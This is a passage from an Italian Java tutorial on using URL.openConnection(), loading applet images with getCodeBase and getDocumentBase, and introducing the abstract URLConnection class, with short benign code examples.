


![Alcune volte dopo che e’ stata creata un URL e’ possibile utilizzare il
metodo openConnection() per creare un collegamento tra il programma Java e
l’ URL stesso.
Per esempio e’ possibile creare una connessione con un sito, Altavista ad
esempio, mediante il codice :
try {
URL urlTmp = new URL("http://www.altavista.digital.com/");
URLConnection urlCon = urlTmp.openConnection();
}
catch (MalformedURLException e) {}
catch (IOException e) {}
Se la connessione ha avuto successo questa potra’ essere utilizzata per
funzioni di lettura e di scrittura.
Molte funzioni legate al reperimento di immagini, suoni, files ecc.
necessitano dell’ URL.
Ad esempio :
public Image getImage(URL url)
public Image getImage(URL url, String name)
I seguenti metodi mostrano alcuni esempi pratici.
Image image1 = getImage(getCodeBase(), "imageFile.gif");
Image image2 = getImage(getDocumentBase(), "anImageFile.jpeg");
Image image3 = getImage(new URL("http://java.sun.com/graphics/people.gif"));
Esistono due metodi della classe Applet, utilizzati moltissime volte, che
permettono di ricavare, in ordine :
1. L’ URL della pagina che chiama l’ applet
2. L’ URL dell’ applet
Le funzioni sono in ordine :
Applet.getDocumentBase()
Applet.getCodeBase()
Come abbiamo appena visto i due metodi sono stati utilizzati nel punto in cui
era necessario fornire come argomenti l’URL dell’ host da cui era stato caricato
l’ applet.
LA CLASSE URLConnection
Questa classe contiene molti metodi utili quando si lavora con URL HTTP.
Fate attenzione che si tratta di una classe astratta e quindi non puo’
essere istanziata direttamente.
